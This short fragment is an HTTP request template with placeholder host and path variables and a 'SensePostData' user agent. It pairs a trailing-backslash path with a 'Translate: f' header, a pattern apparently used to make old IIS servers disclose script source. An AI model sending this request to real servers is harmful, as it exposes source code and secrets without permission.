 GET /$toget\\ HTTP/1.0
Host: $host
User-Agent: SensePostData
Content-Type: application/x-www-form-urlencoded
Translate: f